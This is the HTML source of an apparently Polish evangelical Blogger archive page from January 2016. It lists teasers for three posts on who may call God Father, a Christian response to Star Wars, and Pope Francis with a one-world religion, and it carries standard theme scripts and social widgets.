body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('s72-c', 'h350-w750-c') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOSk8lIxIGM26cZu1HI6-SBMeJhyphenhyphenDxNEFAjcPJkxCZKRC86y46ZQjtCju3QR-xULvD72ezJT7QD1-SzW5PyUz0AdHL5ZgHbZU_dMwWgRdrhSvzIk9xISWoac1BgXQrzea6x5PUlKxvcA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Starszy tekst <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Nowszy tekst"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=41011295299926686&amp;zx=274029ae-454e-4f73-9ab0-df84a83ddd35' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=41011295299926686&amp;zx=274029ae-454e-4f73-9ab0-df84a83ddd35' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 10;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.5sola.pl/'>Home</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/zycie-chrzescijanskie_30.html' itemprop='url'>Życie chrześcijańskie</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/strach-lek-niepokoj-depresja.html' itemprop='url'>_STRACH, LĘK, NIEPOKÓJ, DEPRESJA</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/seks.html' itemprop='url'>_SEKS</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/cierpienie.html' itemprop='url'>_CIERPIENIE</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/mazenstwo.html' itemprop='url'>_MAŁŻEŃSTWO - RODZINA</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/przesladowania.html' itemprop='url'>_PRZEŚLADOWANIA</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/moja-pielgrzymka.html' itemprop='url'>_Moja pielgrzymka</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/zdrowa-nauka.html' itemprop='url'>Zdrowa nauka</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/biblia_30.html' itemprop='url'>_Biblia</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/komentarz-zaca-poonena-do-caej-biblii.html' itemprop='url'>__Komentarze</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/teologia.html' itemprop='url'>_Teologia</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/swietosc-boga.html' itemprop='url'>_Świętość Boga</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/egzegezy.html' itemprop='url'>_Egzegezy</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/doktryna.html' itemprop='url'>_Doktryna</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/wiara.html' itemprop='url'>_Wiara</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/doktryny-aski_30.html' itemprop='url'>_Doktryny łaski</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/dojrzaosc-duchowa_30.html' itemprop='url'>Dojrzałość duchowa</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/modlitwa_30.html' itemprop='url'>_Modlitwa</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/swietosc-poboznosc.html' itemprop='url'>_Świętość/Pobożność</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/koscio.html' itemprop='url'>Kościół</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/purytanie.html' itemprop='url'>_Purytanie</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/reformacja.html' itemprop='url'>_Reformacja</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/inne.html' itemprop='url'>Inne</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>_Ostrzegamy</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ekumenizmkoscio-rzymskokatolicki.html' itemprop='url'>__Ekumenizm/Kościół Rzymskokatolicki</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__NEW AGE / OKULTYZM</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__RICK WARREN</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__WEWNĘTRZNE UZDRAWIANIE / SOZO</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__FORMACJA DUCHOWA / MISTYCYZM</a></li>
<li itemprop='name'><a href='http://www.5sola.pl/p/ostrzegamy_30.html' itemprop='url'>__CHARYZMATYCZNY CHAOS</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.5sola.pl/' style='display: block'><h1 style='display:none'></h1>
<img alt='5sola.pl' height='159px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpPpYZbUiR-RRZut7bAaWHwqG8T9IDN6dvwpOI2364EYOEiAZAnXCnydNKUHCD7PxAC6rfuAZcvrSR0VQP8YgiG7nYyLbcRSXD7_JK3QMssQdJjdDP-TvmNJgyaMd7tanZpCfv9gQ/s940/2+-+aktualne.png' style='display: block' width='940px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>czwartek, stycznia 28, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2016/01/nie-wszyscy-sa-dziecmi-boga_45.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_eDskVAvWpCfvtQVyqBbXGzFE1fngWpdBAYs0a4bw0L3-CPWQlG8QgZuhbhdiL9Z2CsCSViRgl6fxnsF3jXFjB5Yro2hew2hYDJfyEsbyxQNa9kfqiELZtCypFRh1Hij9LKRwsvWA3ZQ/s72-c/a.jpg",'Nie wszyscy są dziećmi Boga'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2016/01/nie-wszyscy-sa-dziecmi-boga_45.html'>
Nie wszyscy są dziećmi Boga
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-01-28T10:55:00+01:00'>czwartek, stycznia 28, 2016</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary29645639386783892'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_eDskVAvWpCfvtQVyqBbXGzFE1fngWpdBAYs0a4bw0L3-CPWQlG8QgZuhbhdiL9Z2CsCSViRgl6fxnsF3jXFjB5Yro2hew2hYDJfyEsbyxQNa9kfqiELZtCypFRh1Hij9LKRwsvWA3ZQ/s1400/a.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="1400" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_eDskVAvWpCfvtQVyqBbXGzFE1fngWpdBAYs0a4bw0L3-CPWQlG8QgZuhbhdiL9Z2CsCSViRgl6fxnsF3jXFjB5Yro2hew2hYDJfyEsbyxQNa9kfqiELZtCypFRh1Hij9LKRwsvWA3ZQ/s320/a.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Setki milionów ludzi na
całym świecie modli się Modlitwą Pańską zwracając się do Boga w słowach &#8222;Ojcze
nasz&#8230;&#8221;. Czy jednak wszyscy ci ludzie mają prawo do wypowiadania takiej
modlitwy? Czy Bóg słyszy takie wołanie czy może jest to tylko pusta dewocja,
nie mająca żadnego znaczenia dla życia człowieka?<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary29645639386783892");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2016/01/nie-wszyscy-sa-dziecmi-boga_45.html&title=Nie wszyscy są dziećmi Boga' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2016/01/nie-wszyscy-sa-dziecmi-boga_45.html&title=Nie wszyscy są dziećmi Boga' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2016/01/nie-wszyscy-sa-dziecmi-boga_45.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2016/01/nie-wszyscy-sa-dziecmi-boga_45.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2016/01/nie-wszyscy-sa-dziecmi-boga_45.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-28T10:55:00+01:00'>czwartek, stycznia 28, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>środa, stycznia 20, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2016/01/wojny-przebudzenie-mocy-i_20.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVpz-x_VSBGsOd6y1h4tgvC0ULk3_N5MuZd-413V9Bt8rlA75Jm9Fxak-5QCO9vejtmn8TT2vAnCJJUcAuVSjFwLPKuquxjcC0MgVSff3Pz5hw40NUHAd8sbfyklZEH0nC713z9IO-mTc/s72-c/aa.jpg",'&quot;Gwiezdne Wojny: Przebudzenie Mocy&quot; i chrześcijańska odpowiedź'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2016/01/wojny-przebudzenie-mocy-i_20.html'>
&quot;Gwiezdne Wojny: Przebudzenie Mocy&quot; i chrześcijańska odpowiedź
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-01-20T08:57:00+01:00'>środa, stycznia 20, 2016</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2667977950781042887'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVpz-x_VSBGsOd6y1h4tgvC0ULk3_N5MuZd-413V9Bt8rlA75Jm9Fxak-5QCO9vejtmn8TT2vAnCJJUcAuVSjFwLPKuquxjcC0MgVSff3Pz5hw40NUHAd8sbfyklZEH0nC713z9IO-mTc/s1600/aa.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVpz-x_VSBGsOd6y1h4tgvC0ULk3_N5MuZd-413V9Bt8rlA75Jm9Fxak-5QCO9vejtmn8TT2vAnCJJUcAuVSjFwLPKuquxjcC0MgVSff3Pz5hw40NUHAd8sbfyklZEH0nC713z9IO-mTc/s320/aa.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span lang="EN" style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">&#8220;Gwiezdne Wojny:
Przebudzenie mocy&#8221; jest kolejnym filmem z kultowej już serii Star Wars
stworzonej przez Georga Lucasa. Bijąc rekordy popularności, w bardzo krótkim
czasie zarobił prawie pół miliarda dolarów. Żyjąc w dobie filozofii New Age,
podtytuł &#8220;Przebudzenie Mocy&#8221; jest niezwykle znaczący. </span><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%; mso-ansi-language: PL;">George Lucas wprowadza swoich widzów w świat przepełniony
mieszanką wschodniego mistycyzmu oraz współczesnych koncepcji New Age.<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary2667977950781042887");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2016/01/wojny-przebudzenie-mocy-i_20.html&title=&quot;Gwiezdne Wojny: Przebudzenie Mocy&quot; i chrześcijańska odpowiedź' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2016/01/wojny-przebudzenie-mocy-i_20.html&title=&quot;Gwiezdne Wojny: Przebudzenie Mocy&quot; i chrześcijańska odpowiedź' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2016/01/wojny-przebudzenie-mocy-i_20.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2016/01/wojny-przebudzenie-mocy-i_20.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2016/01/wojny-przebudzenie-mocy-i_20.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-20T08:57:00+01:00'>środa, stycznia 20, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>niedziela, stycznia 10, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.5sola.pl/2016/01/jezuicki-papiez-franciszek-rick-warren_24.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMO0U_53hePCw_b1877KnF7TwZNs4e3ze4AAwbbLk5Q-pgRv6U6NsqFyV6Ih3ne4zMhRiHsFaICBHrmsRaMVX8N1ljWyGKmaOGXpx9BijpFtQggUI6vLyc-2jfrBDfSkbx9WRs8IQ_-kw/s72-c/a.jpg",'Jezuicki papież Franciszek, Rick Warren i nadchodząca Jedna Światowa Religia dla Pokoju'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.5sola.pl/2016/01/jezuicki-papiez-franciszek-rick-warren_24.html'>
Jezuicki papież Franciszek, Rick Warren i nadchodząca Jedna Światowa Religia dla Pokoju
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='adam'>
<span itemprop='name'>adam</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-01-10T16:43:00+01:00'>niedziela, stycznia 10, 2016</abbr></span>
<span class='post-labels'>
</span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2515776460219287475'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMO0U_53hePCw_b1877KnF7TwZNs4e3ze4AAwbbLk5Q-pgRv6U6NsqFyV6Ih3ne4zMhRiHsFaICBHrmsRaMVX8N1ljWyGKmaOGXpx9BijpFtQggUI6vLyc-2jfrBDfSkbx9WRs8IQ_-kw/s1400/a.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="788" data-original-width="1400" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMO0U_53hePCw_b1877KnF7TwZNs4e3ze4AAwbbLk5Q-pgRv6U6NsqFyV6Ih3ne4zMhRiHsFaICBHrmsRaMVX8N1ljWyGKmaOGXpx9BijpFtQggUI6vLyc-2jfrBDfSkbx9WRs8IQ_-kw/s320/a.jpg" width="320"></a></div><p class="MsoNormal" style="line-height: 180%; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 13.0pt; line-height: 180%;">Nie ma dnia, kiedy to nie
pojawiały by się wiadomości dotyczące biblijnych proroctw, a w szczególności
zjawiska postępującego w kierunku stworzenia jednej światowej religii na rzecz
pokoju. Wydaje się, że niewielu jest tych, którzy rozumieją, że to, co ma
miejsce, jest dokładnie tym, co Biblia przewiduje, że wydarzy się na ziemi
przed powrotem Jezusa Chrystusa w celu założenia swojego Królestwa.<span></span></span></p></div>
<script type='text/javascript'>createSnippet("summary2515776460219287475");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.5sola.pl/2016/01/jezuicki-papiez-franciszek-rick-warren_24.html&title=Jezuicki papież Franciszek, Rick Warren i nadchodząca Jedna Światowa Religia dla Pokoju' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.5sola.pl/2016/01/jezuicki-papiez-franciszek-rick-warren_24.html&title=Jezuicki papież Franciszek, Rick Warren i nadchodząca Jedna Światowa Religia dla Pokoju' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='read-art' href='http://www.5sola.pl/2016/01/jezuicki-papiez-franciszek-rick-warren_24.html'>Czytaj dalej <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03115553130683631700' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03115553130683631700' rel='author' title='author profile'>
<span itemprop='name'>adam</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.5sola.pl/2016/01/jezuicki-papiez-franciszek-rick-warren_24.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.5sola.pl/2016/01/jezuicki-papiez-franciszek-rick-warren_24.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-01-10T16:43:00+01:00'>niedziela, stycznia 10, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.5sola.pl/search?updated-max=2016-04-11T13:22:00%2B02:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Nowsze posty'>Nowsze posty</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.5sola.pl/search?updated-max=2016-01-10T16:43:00%2B01:00&max-results=10' id='Blog1_blog-pager-older-link' title='Starsze posty'>Starsze posty</a>
</span>
<a class='home-link' href='http://www.5sola.pl/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v12.0" nonce="h7ZPQl8W"></script>
<div class="fb-page" data-href="https://www.facebook.com/5solapl/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"></div>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>instagram</h2>
<div class='widget-content'>
<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/a1466f695c29549484a89b93ba412884.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne posty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.5sola.pl/2026/01/yancey-ktorego-nigdy-nie-znalismy-zycie.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy5E-paaxwy8YQlbPwa23dHn7I4WzzZtLk7sLwZh7zuKSYLM5XwaMV52F54NBFuixXHG3eF9KNstd4VsaUx5o3MncNM92SPsMIwaS4YzpBjtL4xYR2-Tl2v-hX_gGdD7Cl-ugztsIlSxL9kKmGqbuCytlH9TQnuvUwiXm0jshcwnx-jfLmF_iqzDOeeTQ/w72-h72-p-k-no-nu/Philip-Yancey%20(1).png'/>
</a>
</div>
<div class='item-title'><a href='http://www.5sola.pl/2026/01/yancey-ktorego-nigdy-nie-znalismy-zycie.html'>Yancey, którego nigdy nie znaliśmy: życie w duchu Coram Deo </a></div>
